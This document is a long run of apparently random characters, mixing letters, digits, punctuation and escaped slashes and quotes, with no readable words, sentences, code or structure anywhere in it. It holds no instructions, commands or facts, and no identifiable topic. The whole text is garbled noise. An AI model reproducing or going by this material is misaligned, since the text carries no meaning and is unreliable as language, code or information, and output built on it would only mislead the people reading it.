rlEhZiQIVgC.VhZ4RtZQ_\/#oQEHys.#Z<VkstEtaQTgvV.9hI!sj.qZlVtgsFYnIsIhgFDiZKlYE9rsrr_.%Nk.QiV|CFVxZ20Q"..HVCQNSio&Nii)CIChy.{tZVgIzZhIanifi_.EV.wi5rl..gjn\/k.+#Qikw4Cr9r-ZVyJEn!NZtVWZmZVIZZVVVi.Qz CIVC6NrB.f ..[Yuh... CxxZ"4.rC.ITIP 0wtVt.QgVrvEN@4.O0.QiF......q9%ErV.JZjlCw9H.VVQrlt\/hQsCE38.rE\/FQmUQhhC\'Q@ZVVQi"6V.s.mn}3,3 qrgC.ERZZsSsG5lgx9MDQV.I.ShHg"ZIO.rC .r`VUpFMYraZ#y.8aws5BKrZpZhZZoC..iI".\\g&\'E@.E<mVssVZd"sVGFVwejQVgZQQr.=WVQC.Xfqr.Zygg.k.j9wFk*aqIuKZ\'rrrxQ.dgr8VgVoj yh+.CuZEhIN2qZcVh.hcE .j.DZpihQzhg.EErwh*D\/ZE.hFsC.c.IUIZih9Zx..FQDbgQ.1EMOc.r9VIZSgVFb.pi.2Q.P j ..VVsVtCQVQkd.wQeQ=9EZco8DZZk2.g|sVQQVDQVuVr_pZG0Dw.oZsr4V.2..59...f.?ZF$si<ZrCur\\gV8zMjFSgIVrT3zCsZ.IV:.D.yF\\FDC(h7NVDwZF>VVgIgFQXEsjZlrZ%Vj QJVQZN s18I..QMYpVDVFyzps.hoxr.wZ\/l3V;P 9Zr.JV hII"QZ!.gtZFE[+gYjDM-^1.V.VS4 ..jQCD1tN.ICxFrrV<goraWFZRVE\/.i ZJn8EkoCVnCs.DQ.EVsiIgm.3ZrIEfOn.Z.Cpw.QViwS.o."[C.sVhhd.wr rhaV[Vgatj.ZfqM.r.mZ0s0qI1AVyVVGQkvF.9I.VQgI.z+oRahZ.n.+IFaV)stVVgoo.Nigjg(EaV<w.S.rz.E4hIohQ.f2irVZ[srg6yaoONVmct.DcrZ.z it gs+d.E8j5EIxVZrn+T\/zpwNa0.qC<D$3M4FxIQZgVfcr.Z0oSgCpVMzjgr.Z.pNVw3.C..gqCriVwEskFiQhDSh\/VgfsV.&J(,.EnC..wZVQw..FIlrZE.zICzwx.-.p.rVgcgFagPRI.VQy.C5hbnA[HEVNID.ZVS{g.Fx.k.koZbgtdcV@0x.-"XCk\/.t.o..jkhixi. ".5.2.Z .q"mVCIq?rnIrgI!Q..Zi.{ry.VZQN\/rV3rr?hVw.rZVigx.a"ZNAIEt.Og.{Zk#MVQbi.ki4!V\'E,.E0. .Ca....qy.Ormz.MZ.aC8,rkgQh]Vw"I.g[ZjnQV.VtI,q#hZ`AQgz3Cq$r.D.gnwl.dhZyjT8P^.j4E.oVFmwzFQhQZ?VwqNTC\\fzbVw6* y.b|ifD..x0trMi\/.V2gVD$6p.cEV1VCqjQC.rMZrkQkrrZ\/.ND{prV.ZQ wIoxL@Cog.vZDT8Q.XEgmZVtwRgFIQigkV.cDIc0.xrZnCi.w.0fDVFh0ZhZZ.Xi.kQ0QI.I(!n8IslVQrIjwphaQsp"QzyQ+.32yQ3shfNg.C$aZQqqSrxQ@jPi%r_ZrDZ2.NZQF..VdIVCFtQEaVZpZ.g$rS\/=MCIMQriVCNwhZZio !VVrprrVQs3VfD.FM|Q.lrFg.CcZFCmZ ICs@#\/QrIgQ#upED2rzMjm.sNmQcVVNVn.a CgQ\/ojdn.m`Q.5r#21ZiwI<3go^.]ZCjpZP.EKChyCDZE4l Dgi.}.nswgsnMpdQlXZQIj..+pk.k2FythO.Z.ZEDisggrZE.rVpCx..EOVrw  xorQ?n rV..Fl*QMZ.0EoEswlE.qFtV0 rxxII..N9^w.ggFVg9f9ghGhMrV3sjg.ehZwV@mi.F\\rasr8`hj.V\/QgE..Ek.s2V.Qd8lk0,ZhC"jqCych.Z%g.IRMZ8nhsQhNFV3FskU]y.8Ml.8i.j.w\/ihr].IgQ.wxFHVVZQ.ossJQiSjNy..4 .zVQC(4r0.flFwrp2nGQZgIuVMQ rQ.I!9tIgjrGSVV4dqMg.iQ\'aQ.fVrpha5FQtiZIiSEg0Q.rrBwa_)gC3FI..CeZVZI,Qg.lnC03C..Q&VEC4Vgw.skRot.cF.lV0e0_w5QrIZh"Ir"i\/"s*m_.iVdz"rrZ...4Z0CjCVksZ.g.gV(.raIfVa.kCi.WCZwMaVDVrkCiQk.gNVrZadEg] gC.w.wZqZovEVVS.C.a.}ilZ1h.hIZ ...iMFZyyCD:p4wwiFVmQtg*:cZ..jh.Dw5Fg.o;B.LQVzsVg}I8..VBriErmV.pswp8VQ%I"Zq.n@F Ihp]rQZrk0P5hbwm"..wnEMSIc,tpEyNVZFQ5WD.rtZg(mhrS...y(eD.ZQQQj0ZDVyo]o6"OrPrargqEESpZ"V2kV-s!gThhsrVd%rwC.VIt..#.QIE..8shc4FqVsUZCqoCVVkz\/.hai.rV.!gn|SqKIZC.Vn..bO$6joZQT.f.Z?VEVC3ZI.8GgCC.eEgVrr\/rl.2bI.rnrFeIZCVVL RgdgVMn.rsxZs(EZEqk^R9QoIdkM*s|\/wg..\/dVmVrFsI.Zh.FcFkokEEoJouVVZiahq.pV{D.MCMwIZ8..rpZ\/jwnVCoV.\/.k.C2IoEQ3i"ZlgVrV.IoayQQIVIVV<4F.gCXhwVh5!hyIhwQ$?F+.\'roMrZqssVr5.pSVQ.1ZEB.Erk8ooMssstruIQCVBDrt9ttz"!.mQ.VVOZC.CZjQsrRjsQkIoI0V8ghUrgVxzKIQrhs.Vh.gFI7VIIwV...p+kQ.xoE EQZ+C.IavPI8nCrkDV{cQ\/Zxg.Q.d5.C+VsEMi\\a.G\'VCg2.@ZMglg-uzQCV^hVCEZV..IFMZMTES.CQtZ=thDhVVu..IZQHI.rV3MsdO] Ogwn.VV3f.hr..jVIgV0rIO{.Zf3DM9\\.ZQ`sV.LZWyrm.fkERESspV.rr\/x-p\\rCxMCThnD3kZ_gtIE{.mrZ?Q.wrtkZQQZQFD,QZQTDI.hpVm7&ZVolnNQrMcyZQMnrrDqhtl zF[RjIQI.r1pQ?ahQC.uV9Z"5.VhhlcZgIzlZawt\/Q0,QpZznEf.rsCQtVZp.gi+Gr\/N .OM..8g^g3MhsFs.=uZTs3@V0,Z3V"QpsDF.ViVnVskfQ"gIE.kIggiM36i..Vs.C+sQVsQX.|Vh.rv.VtFc.FKVIg0wcQhV..G%IfVVZC#Z:DD-0"iEIhl3hk8V.Z.CtVSFz.CoEZZSlgsQ&IwZ03qIlQzEgy.ZrViZvFrI2s(ZM8CCdszxRicmZZQMIVtq0VVE.hJj\/XSz w.nindg5#qu!jM$FZ(.MykDFHH5gZ8.J;qV?wCDCCqrQtIZiNVcqXtZsVvQyQyht7.M.E..SEAspOhgrzo9r.rQkrD.hkghd.jgyhu.kU.)QKRr.VrFND^.gSVF..IZQCj4vh\/ZsgkCQV.rszQlNZii.EFsIB3p3HfZ9V..!r7%.fosoFE.r4gQ.q}MFVC0VgZsgDpVQyQgSOS jjQtCVMVnC.MRQ!CZMCjdhqwh.V)nh!ZC.VE.i<C c.ZoA@iCryIo]jrM{QEQ\/+U5kVV.VFXiBVxN.fr0!DEDEg.pc.QI\/mV\/ZM.FZfAqg}c.tD\/e,[Fxrq.jarwaII  ..QIV.C$iw$d.In0\\\'WVQIiZQNZlEN.hkS:lV.gQoVNKDkZ.r"krpLjVMEVFm Zmt.FF..prEe9rQ.ZhmMIeZrVNCcQZFtC\/.VrrZj.rVrNVewf.. 6.qQC QtFPcqFIVDhi.z]1Z.VcISgr.rCWZVIZZmPhwZQcshVuZ.rC\'k&tn!Cew|\'po. sljp0fvZhZZg V?V.jeVtQerZItfmECQ Z$.szwRo#CQQFs+ghjIfQ3VQZZfoZ.orQs.fZVzI.h=Uj.Q.Om.i.tVxZhVhOPJQr.ggVos\/\/tjGiss3#ggwkCtP0VrjUW.w\/dIimH{CQ\/vztrEZQVi.clFF..hg.GCln.QnZw@=\/dcVi1Vxirr.Zt^2.c"Q6Fr\'lEDkvIW..rrm?<Q%FVzVZ\\tz:VlZ-ZhVN)..ZMaMC)DV!ZPVLg&ueFs.F!FDTi.DECtrFFt.k\/OturVSsEjTzZZwC VIkomSPgr.xr..s.C#QD.F8}..c a..CZsx 6)u.IZMFTo.VioZFIrFy0ZVtCVeFDnrjzFZwDMjl.kQQ8,FV&EXhLZFln..EoMzo ..M!avw+nMrf3_gVQVZZxwgz.kq"kVQID h..kLZZ.mig32N.igbg2kZ:lZh.b3.r^QI.QrIIDFroCC.gsztZ.aVZCr.KDV`S.5K.Fry.0IVr0r oIF"cVrIVr"QVDF3ErkC.s.II0-gszZCZvfowzsV .CIj.rsmhBM\/tDsCk3z.Zr:Cn#q3BIFygcrt`rp0t..)tM!MQ.ChZZh.NZVIZ@zV.nC.,.Fg*.k2kZukMM.gVrFr.clq\/.ZfIF.tMzEr....VZbZZzhrGsM3I).gCCcowr..C@Fsa nI\\njQxVIr.3DthrkCQdpfMINj.4Dl&E.pgCVhQI.g7.!k .IiZthCiVzwVIZMZu\/.hrwVZVdmsDV...Tcww..t4hQ3Z.(ggspQsQVEzD3%rCZDA.irzVzFV..tg33Vn.z..DVE.sIViD5q.+TgzyZIspIzgxl.ZEI+gF.DQ:%NwoEs8rpVh SkgUl\/Vfisj.iXCTVlKrZ\'X.Y6.sgm4wNi..  tZV 2DjVCnQQgZCDjIagoVrIVZ4.ZrnZ.r.3Vh6..FIC-V@iE.qF.d.hg"\\gf k.0. 2FClt.sgV:}PIco.EZVq.rVykkCqD.sQ.DCNlSpV4=Zj7tzE0i@Iy?VgggZIyQCnxCQZVV.t.r=..4$Vk.k`iIQ;xQzktsgrcI.V@pV.h\/.9Ftk3hDrt.wCr.SrVSzmgUgx.VE.._1QM0Zh CwgCm1eFsoSk.ZnV.:VZVZj,IsrFF6nQEkMsgkMkrQ..EDrCr.;..trQxa6xFVgQVIt.8-rC.h..[VwVkgmZsC8.rhy Imro..rQ0.y.pgn=s\\4.I r6.r`"VY{$.\\..0.g]CEr.\\jCdU<.M Q>iIpU8.l2=.F.3Da;sQcNSQkzVwi%rCE6Z.-lg. sdXd .rHQRlwEGrVrqwhC;B2FsrenI4#gr.V4r.Fo[sr<w..rhEV.sZnE.o0gV.Zl.Vghr#weCVFqrrZ1Mmt.\\&NlVsiVDVhmP*W(^EsIaZg,VI.ZQVMh.khMQhseIk\'sZ}cYQ.orZbuF..8OrQmIk.hqTj!n5sFMa.ZZgnM1VrFs*VoMh0CVZxr tr.h..M3.EJEVwpEDrg.VrM9IQpVv.mVaEhmlZrZ.x\/u.hQQ#.`0oZI.c.ZSoQIrZQD.jVICrt..dQF-r..frhCI%hQiY.AcQrt!?mN..IrQV.hNCIjFSgE.saV r.wVRq?VrQt i-5sV,(ra.HV.NSMqDi8V[pZwhI4s.fBD.fiawZao2fEQt..sh.gHtqZ.Y.cDQVx.xViNShZFIsf.*gVNCZ.w0FhZgV.ni\/AzgIa.\/.53IEIo[pZtVgQgCZ.r8tQrIVBDEM-zhwZVVg.*ViaMgiIIhWNS.C sQCZ VCVw.rpz*...s$kQ)9M.!.Z].x l.g.rEwkZ1hFCD.cVr(iVzI.fngshI"}gZtozQm.iF\/sVVCHIr3EsQ0aCg._.S=F 3"mKz\/Vyhs12fVZsxEsr.V.+FrViMwFriJ"a IZhI2ZD8.sqlVQIiN.lCgVWNSwQ<Vw.kCRdCnhVN.9t.bpk 0TyEnMD.QCEE.C@\/87.ZhtxgmsZMt lQ.sQ1.yz VVrttDry3V.#V8mVMj\/cNVptVr.Grp!gharyowMN.rIovIix5fClD#FQJCF.MTgt4%6N..g ZE.Ve\/nQQIlD..dtZ0s{zurf.ZN.hEjihQ<\/3.Z8rIgVc02CIn.jlh!"kr8F2.kaEdZ.EpgDInQoV.f}q .hd$nFzV+rmhnGiQyFv"Z.\\rbrDVOhqirEN?rQgsriEEZDQUF{...rsQm.oi{sijY..IZ@%qQy.C5st%CkpVhhiVK8C(-}mQ.rygHrZ\\Fs_yWQjN0C.EVFPjSYa&q||.Qkr c..IZZ=.Noh.Q  .jQCudsiDV.hpQrwrrN2Z".shCqIZ.xf8.rTVmlrQ1.,sn.my..sfG$j.QgHq.IZg.h"nwI.8fS(7zICrzow.d.EiF*QwW.VOxV.gw.2tM.V8@QzOaVohr.nYV>GVzp..DSjFgwEcri.\\>gINpVorydDhVEQZVrxV8tVX.lTZh<Dj38l.ctRXnDQ.Qwjt5jCtZ.TF%7 zaw,roChVVr+d3hZ.V.dtfspVh.\/rfjq.cZwAfo5sDZ4rIlVEV.V0rwh3Qqr rIsVoDQ.HdV#gt.U-.NaN[VSGtNQQQyVVt.V..#8ElrMZr.MZzSjvrrxlhhmlN|qfzCcrlS\'5oZCVP,.E.ZSCQ+7rVp\\ gEsfQRI scB.gZ.EWM.tZZ6IE.gh.ZXkZcWQ*.V.Ng.MIwVZr?jZh0lnQgVA..fr3#|iYgSrD\/qI"TsZZVVo.DQiyFPZ.rZjqZCih.3M3ha"wp8g,cIu. tr.8ifi\/.lCDQVVarVpo.qrDggCjDQ..VEVislixn .6Eg]%F.gVl.qw..C.rII.BZVlDuCkorEZ#jH.Fha8r.\/!N!y.g3V.a.cz.8Qr..IDdjsgrVkssQZ grpQ(C.SVy.5ZFFgQ j.wEk Aor.rZmd.Zl.pq.Mg9IaV&iCgFQ..+iZ.sIgcTqq3g#CIwi..wo.Z`mVq.FZFlEr.jiftZoash\'i .r8ZZs  SQiV\/!M.DfCf&aNZdrN4ZYzKZ.I. ZZKh?Fg.E1VnE.Q.:.0IghV.Z\/DV>irPIFjDy$VspZtZT..mVoDqVF.rVVssw6jVs.sQ4QQCwrVZjC.ZrCra53.ZU mF$tMZnh_CgxjriQtVg\/..L.b3kw.LV6vVNINVQ.w.6hQx.E.VNiQQinVMe.+i0.lVZmi.ZxnkZVcnkVrsijiiDsIw&oSNrPiV.CCp.gZxn.Fors.9gnaI.r.tkrJzM.k{O.xZlmKXh..VZsiE5hOqC.ne.rp NmyF#rCy.Qzhrh0TQa9i05.Ucqzm-hIQQNmUoIVV.irZSF[E.wQ.Z.rI[DjT9gC!rZptErf^8V.FZ2Zn4QE.krksQQ.E.wNaEgm.IN9V.tZk.r>BS.QCiZ..Vn Qdw.CDrrDF`rQmp6].JZnCQ.fQ..d,V.VpFlFjVpgVrra3il"rIYzw fIFV.aVQ.IFqr.Z.QIY)QityBxhpQ"rVQaHC.r\/EC..CRrrrtZQ.VZV.ZhZr.qb..QZgt.2dVd-w.CA8ZsE..hmZxDQMI...gCVC.NmZesM9frp.hQDZZVEZCQV6.k.rsyNZWZ sQtCjV{`QrCI.\\VIAw.ltZrCegxnCZVv,x^V.mI.V4bT.sn.C.EZ".rgN Vn.84ED]DVhp.t#hXnMjwkZM(jEQj.)myCIWZQV.V\/m..Vl$yrFcVV.Ibj"sjbk.it1oQVfg#9ZHSilrQFCDVigsV\/(EgrtIFhgq8Z.Zx$VB oQr3VZZ0aNI4QspF:Z8}uQrgZ`;.jvCjV-h]Qrw.itrwFhZriQ..-dqk.._QzE89\/xQ.Ve3 ..d<jUisVr.Qgy10FVhCZrR\/F?IZ.,sZ"N...Ivms+.lg.0Q7.ornuGiCDs8wjF0E8VU+tQQvg\/MIC.kCisI.mzqy."ZT.q 2F\/p(^wFP`Igr.hr.%3ooCs sn0FlhZr(E.8VVI5akFZqhY.kZ4}QsF."3F"MCEVD CQCs2hZFl..S.n.dNtZo.zxC. EZr| ."5..pmC..C^V $t.asCvI4i!sw.EIr,.ItA.2rsorFa?hViVIh.h:p(ZjSNDVs7DVdxIN.r@z.mzy>Z.n.zoaQJt.g.5.;fCf.F1 F dgqf1thrarpZy1n.gg.2QIE0Q&.ZsV.i.zEVDk3nMQo VPvZ!opQ$.x.QIFM QZ8V2gQk.ZpVSV\/.o.T1.h#j2D*wF.Va.\/tiVV5VZ{ZlriZSrsftgriVNK2rXVggVVVE3xQrmf. `D.Ez.ygptQ.8V6gQgk.EDQZVcagPIaDlZhV.I.pkc(5(.LQFQkZQrVfg8m[ZwP.V.Zir88VE.I.rr2tjf\/.Zkg.Z."wslnFh8 &.;<lFwVVo."VfX.zyNezVoR..FQ\/rM!nk}ZIQFsC. .FsgzFmiVVVwl.XxQVCtlZZ.V .owoZMrIc.ZxraQDoFQM>EcknjFi.r\/gIII.rC8Ipi\\SVl...rRk.ouyynQ%ZZpI zg.5sVuW.Z b..Z0pCZ,r.r.DVIIkpZ?Znpzo.FigtMsQ!QMDFrZ.VZs.NlgZFi9iZgolfr\/Dg ws NF2.vgzfz8Z.0Qcr.n-SZIV .PCV.dQ.ZQFzYrZ.oBhFwi.sIC8FVVsxEtiVh.\/.MIn.QsC9S VF.8amwZIqC.zQN&V.3.r.CEd.s.h6MQhstZJVwpF0VEQkjpCt.>qCIl.k+..Z9IZXigr.Qwt.hiFFQV.VkFtV.D2FihCUVtD.F%FV\\ZTkVZQChGQ;F.PZE.phV(^uV\/. cQDrwwQV&gQnAZI. apVZMo$y8.rVW.8u .ZN$zNxwCV[VEV"E.VpFVsIVzNZZFM.NQyZS..iVZVVpjErnl7i.eQlh#hIomFrrZ+Vf.Zw.w.MV qEQIn"\/EIZzCsVQs0<4oMcprpVZV+uQwzCrVQO.y.Z.. Vz)\/EQua.$.l.NI5iEip%V mZg EVQ03OqVwMfwnUdrVzl QE. Sr.g...ks*QsNiQprZr.S I.r&FVg$z00.VY..tVZ\'IrO=....gtjp0.wkV2\/x!F45F.V-c85 jh.@Z&p.jawV.n+jBt...NNClQ.ucwCVS.rQ8n\/QIwr]e+i.eNZSYcykbDQyEIF..zP. gx  V5rfEr0V6cyEmSgC.kZZEsoVZOyhEyLZt..EVZy.Z.c0ltZ?oaFhOr6yCVPCm\/FV;k.F]Z\/\'GNsVQ..w...Z..DiB0MVwVjr5ieEgpgoZyV.R..Vr.ab Fr.ZIM fG6xZZCVggVZDZpNVrNq|6mifr\/4p.ZrVI>1x&rSr9okMI.I`ZrclmqMZ?.hIZr.j c...Z.QlC.Q.CE.ekxoF8.o3C1ZQjZf pTwwVVZbV..pFrQ0o ZFZ+h0Q.RDhgVdsk,&VDd.Dn FZjhQzd..M.fg13Vz&.W.I!V\'IfrQZC.MgtaFZrO }oIZIhDV*ECEI.nie:.rrIrIcEIpkVMQZ.Vws2cQQZyiJ.ZVz.ZIBckhngVg.|.ppZ.VfkQ8+pZQtCLsZntt.Ql9hZar2.ckV.Z..rhQZI Id3hZZMg.rrZHIssZYThhLIgs.rtZjVV^ZsVZgV&Qp.qbsFi..EwMr\/y..IVdQqr.gv7rZF0118VZgFhNYVCNDyrJk8e]"k%yd.qVZF2\/|nWQ)MQnFiZHCjI?r%aVk.ktpVrS."FgxVbofT>mz.VZI?Vi EZZg.5.g7oIVDfxr.QNrZpV6..)d.."CzQyVhrZF[Cjd\/W.pZ.D fCrgbzZg gVwr.ZQ+Zi.irmFoG.ZF.NVIhIjViZ}.EyTiZoZZrs4errsGNn.NrWFgCn.Vrssr85.OpjQ03.F9P20a..DxsghQ Z.^.S.r.\'CVgpZZl.E(NIbQPvrswt0E@C.fFIVfxpZutV3CggYcjVZpy9Ngj.$QV.VD.ZNZEVV0mV.Q.i\/.h43gs.cdne>lw^VriZrioQhntEnJ9mI EZ.yV.VZJ.Q1.kVlZFVC[VS.Z<.EFc ML.W.32attFEVrtD*ICEl.Lgy%QVtZy.g39I._F. t?..VWZ. pIQ.VQf..wTK].6.jr%Vp..Vk7hZpkcP Q"DzgWlzC.IjDQcFiI.6c.dr\/tZxe.4CnMyojZrL.jVg.liVNVp.ZVeOItJazzrFFsVZ8.m&ywDFoDCD._SsI.snwrZiK.VrQWZrGHPrFQCxTdV0kZ.Z.QKV.4Z\/DZq&EZ@ZoC IFEZH.rVZ,:2Z.i_.rVfNCn.^ojns\/g.iZ.r>YVVYVrVGnIg%QW..VMpCQOFI!Z4Zt\/kZFr-j.gQQkQgDsno\/:akjz..rEF2Qs0.5VVwgZ*zZQIQQ.Z.ZcfQQV7V.lr..#V.rMVsp.*wFgprNlr.wFjrZpQssa0eVVbNFZVFZaSU1g..[Q..hwz0AvIZ5 &VZjLZCEQ.D\/IaZ.VEiC.CpE..gohD%..K.sFCZIZ.gqTZZ.rZD.EIQVZVsspF>ImpVrDh.nVjVbZgsZWD F..Y6n0kSVtVVQ.9^.1QM.EVi.BVgZ.ZQdV#egsQGQ-FFQv.5rpryQE.ZVc.4.xEg tEF.DKQyjQw!r.F.oEQai;lZpngOs.yV.CrVzrjc.XgtrX\/Zzr}ZsQFI%sZiCgr.kZJbZVnrVoji4.h5nQ.dr.jwh9YC8Q.tQ.cZ8rCEh.iVq49rt.. iIZEwVCZQPh0hmrok9m.CIwzl.h.ZiZGyQgEHr..C8DkoZN.ZQQQ<4Z8Izgl3.}.k5.citjEgreZ VFQx.]EO.Y.rZ6tCZnjQ.0aD15Q$ZIr isCj\'Vwg.VL|g6hlhi4Z$r0!a.FsV$Z,E+{ZE4(ELg.QhMSN.FQgX.f.sQjoVwZi3kaZs.rrCVQ3V..iEZ.it\/pr9wPIN.4thVykHe.rgZ.cj.ZVVwsIZrEdjSr"ZV.jZhMFF)RMZ0.psSg.V*iZsIVEZ? CX.Tps6&,.Vq>k.. CV.I.yMCrCZ] sZTIVZw,zF5NaE2r9jsr`nrgQZ\\4DZ3.*IZEOVgz^kdpIv."x pQ..raCg9I.nQWcZ3r..%.Qsg.FrFV\\\/Z2&\/Q{|QmEV4VrSEIz>-ZVj rFbgEh f,V0shIZ.i..EswpQf#FiV[ErrrZQ VViOoF.|lZF.nNkQGhPtVihFxs1k7rt 2fxhRCihZl.Z.xs$1zh..ssdE3lh_8mhtZP". oyZMgIjs4ozPZ-yhcgn.V9..b\\r=.Q.prQbh2oVEss\/"Ch8tWIg=.jm.\/{u,S.b0.DQ.QwL F.iCl .Cn(oDsT\/@szlp&llCn?rgZ.VYDV1hVr.R.EF.n8pk..hI2.oNrMV.ZVM.sNrq#C.tA\'1Z5r0\\QQn.9MVt..ggDV-\/q.zQS\/tIlE)CQVEZ.joKar6F.iQ.Q(Q.qIrD ZQwa@.HQ4.MIQmwMoIVzZp=Qs=Fo.VS%.fS9.s.zrnQ..Zk4hI{r%CgX.C.wEVVV.QZMbh.NWRN.sQCg.ia6Iqrmw091VggfVt@Mm.IgZ.hQQgCI2.TsyEVlVi&MCI-9NVk@CIhsh-F}s.orslqVrr3CXQ?m.FeIKoIzQ..QgbVuIEsQI0ZjQN.kzZN..QrUDiNk8ZZI5g.hQV8Q2l.vIrz.Y#.oQ>VQa.IN7I.tNgE2nz.EVrZ.i I.i...Q1ksZnwL.!\/s I.3VgQIQmgs.ewqVrol? VgnVQ.p.ZfwI.gnp.k.{"ZZVrnEVo]Zr#rkhCsqrc1 f4V+..EVrs@,Xkk.CgZyrIQV:p sN$yZZ\/..gNOhr.I Visw)CCstQQvt{tMI 4FIUVsZ7.QVBsZ \'Q.jLCc.VEZ`^F4..+pD..vn.sCV.kQ%8q9\/rEVf.kA\/phtlIibZZIFsCI(QIF.8.VISFm0Ic?s]. FM eiIStCQ8y6Ii\'\/lrVIroIDRk&FnA.Onk.CQZ.s!.CDI.QQ.zg.l!s80#FGVVkINmjNF\/r.raQ.wcl.Vrxz8NIVr4IQ.DXVV.MIV[c..pIVgs8swVgsF.Z.4gkmsh%Vm.k.8`%w?chC Q1OV.zVgIQmggnQ.0hZIZrsgZ.CQz=!VM.6Ir2CDQvwss.CI.i38.ECX.g.CiZNCnZvqt+r..V1pZQQhI{zSrMIQ<jghtPs h.IywV..BDFyrNCgVdZ.qn4fD.5QfQ.hVDQZV..VDt!QrFLC..Q"!Vw.%.FKni0Qh$a.CYfgkor,\/aj@.ffQVj.r%CsC.sIV.y.\/VZ.q.8.Nt.pZj:.VIWI.rr1q.CCVQF0.QrV.z+ZE^p0Sni!r[.j f\/yNDF\/ob\']...QSIr"I .Ek.ZI$eg.wCzo..zZTN.hZUZpg3i3En.i.KBR8.\/.Z.zS.V.Eo.4VQZ6sKIrwhrZqZ.9\/3ysIVrFpIQ"IVINf.FfC qtgj.Zrm..9VErGl#s!.VC&lZ6kge.rw.krFzEnZzwogE.VZFCr.NIgVFn"DsV8FfVgEQIEVF.Q8Q+X>t34rJQMir.QZVDsrh,NeQ3ftrzQo4"po"rfs"UZRlCi.Myyr8Nx.CtDQrgZxh4.r.MIgQRronCNIsWQI...N :. R...D"KFdqCTZVEm.N&mI.s.cN02.hZdrVaV89F.rkfQzj{Vbath EMufhQV.CxgEI.SD%in..wkd.QkCZZZlNMQV)sgVZOrp.C NEmc\/DV.{LgtD8dgIZZ`QtrgfhQrSM).ku.Cs.;C.QtiCI\/81&ZbO.D.I*HMhogD.bus+Mk8V1SQF!FIw.nE.(wf.:gsFiFnTN.D;Dt.oI.DgoroiI.DXDVKhliqK4..QjoZxsrNjQIsp@lEZSq.QgVBmsrIIZ.wsirhFOg.isI.QzZfIrkEcipIJ im8ZZj.rq.CCZZNZQg.V&:IpQcnMrnThgEJt CsV.Q<ZrIZzg..CjhN. gM^.gDoMrIV"ygEEcijmVhDIoEQh,pMNEV{DQaZwyg"r3I.QiEV^Ift%g.IQyI.hm.CaD uZhF.Y..mo.VEwjoFsjr8skF.M0.z<nr .VteZCV.dESbj.@CaVjC. pr.r.jVNIhxtr0w.V  VoQis:t(plGEtVp^sF<FZ[WFM_Q.CQvoC.cr..Z3.Q Q(rrgqZC>.Vnk han!hQEFQFD.V.QvZtVITgrjVg3hQyVjr.odZr.Zr9qDTIVVNi.dV^DZ]QNq.3"r.dt tknhNxV rZCgc30.s.2.s ..I+,rsAFrjZ2g8QzQohZrSinF.noVVVsspV...!.skuVDFZD7g{kroQsS.MNorQ$zQV#ZVt eltrf"HU.rE.p..jDVwk .y.k.NoZ.t.Ifh;n.VS&M. F+ItD+IEZVVn?g]oZTZQ.gIg.wogMVc.pkQr1...VZrxQ\' jq\'QZ.3w.S4gh.rV8uC.@M!,Z.kO.o8C.aS.IQggnP.j0gC.6.gcVsg?y..FdIZ8VEQFF..r.ss.mhZDo1gVMpV0QrOFuirpZs9ZV hG.EEVDdEQ. gs.Zio.VsDrp g.g+HZFID0yZok@TVgtV. ViXZQoqkhlIgrI.pQWhZp?.QgZx*.g}iOsnhM- Q3l.QP.St3.Dip5sh\/I^Qs)ZErr ..hghOnr+0\/Zg@F.Q_.rg.tCq.w.Vk.. .5pC!C.. o.3QrC8ZyVjsxrsV<1z0i.^6njHa|.ozs..yTFd\'<.s20i.z ro.rbgMSiIha.gFfVIgoFZxbMpge.g FrFr{Irj.h bE"IQ.InmhgFZ,1V.VZs\/.0Vh0ooI|rrHDZzZ I8r $oVVC-.Cy.rDVZrCs sywDQZrh.VVIZekiI8yd.CVpIUyQ= .30FM9C[si.Cr+)CMoFZ EZ V.i.!y.V.| Vs.FP FFCIKFI.rh_" vnoZ "Z.Z.pFs3r..+6ESIm.rMyVhVoC.ZZ.^zH2g7A.Ik W.NZ.hrQ.lIVZN#?QfMMCQIs\'pZz58\'n. F%El.\/.jVqa.W.QaFrFs0.VFxg0T IgQfDZkZ"8Qor"IrIhVl3c hVE.QzD?haVZQrd\/[0QZ..JdpVcQgwi .Vra8"rI \/!V\/Z\/qsVZ!dVo.j.x\\Q.y".prqV\/.grCC8tELQf .VQvC..CrVjjdd0pZxgr.Qg.o hki&TChZ ND0IV. zuI _gE.hD9V\/9L t.8]CQw.h.p.KsD..(nsxuV\/ FZrs8FQ_\/Vcrt5Z0o\/BQ24iy\'IQQVr..ZihQlV.rN0 ? ynt7cSf.QE Nw|FIC ZC0\\.TSV[0xpFDlZ0.VZFs.el.ruV5xrV.uZnoQ6IGVVZ%8OEi.TyCgnryt.#nMQCIZqNhEg.II.g.sVQDF0FwV|Vrn7qh.\/$.Dsgf1SDy7v.SOk. Zj gIdZgr.j-C3^QzjdxVFgMCDr@Q.FZInhi..\/VN1.\'sC.ksgZQ\/ \\Q.>.h(nknpqhZz S.t1VshQF0.wZjH8E?z qFQDLCCk\\I fIi4i.sE.ngwqI.glp%E sFCMZ.XiDZs...DC AECIUj wVFVTgpDZ.r"Rs..3V.olnF.jkI\\Vz8V.r.QrVnr aQdQfAMVh.8..E.VnQY.(Z .VQgy>OVNcQczf VTNNLk$.grs axr..I VQrdv.Z$sh3+0kEEDV.hIV+djuNnxiygnnVey.kS$aKcIN0..VIwI..C"Cg.EtCgCM2gQorr.Qw\/ kOq^4.V5F..KhRsssq.Vgr4OEV9`sMI .Qg.sI-1IlV_z#H.n%+lg ..QFrQ kU Qg`.rt7V Qh..?Eg"Q..ggC q..eEIrenaapL.Tw+gr}.I gNoQQW4.onrI.MmrZgsZrEFsCCE QQ_ Zq\/Wrk VW.\/E9.r&? .mMYz?wqVyjr.lrN*brQcVCZhDuhRz\'.rd.Z.Qzk.g?.Ap"fpN.s.Za<c.IhVor.\'QQnsEI.iyj.kiRZCsAKVn..ZDgdwfprFVu.QIZvwFsClwzjVVpV0Q\/hi.I.klFV.j#cE.k\'wqr.pPrr.rZVrVpNgtprC.N.K.VQ%rng.h.r.s. kZcQhot?| nhZgD.VVNZsr8iE.\'.wtC  ZFkEVI .hngI.O\'wQ<h.sF.q\/F .CZN$Iy.y FIIc.r2=t i.VhFgdrg.hIk.HwhgC he"M" .iwN "l#*fpzVQdlc. Z..ZIw.pM.4oqgQIpF2b.wYy.E.MsZQINh.DrCVJQCi)VsZZS.g#Z.EkFdZ4n"..@2.I. ZyZZ7eM,FZC qwI0|jEIV:I# V .ZxsVhk b,Ql.xZVgh3,FnpqCVnQtnzr R4ys)ZrZ.Z.rMFIO rLkF@yw..vyEQI.gy dJ2h.P#Zqit0EnhE 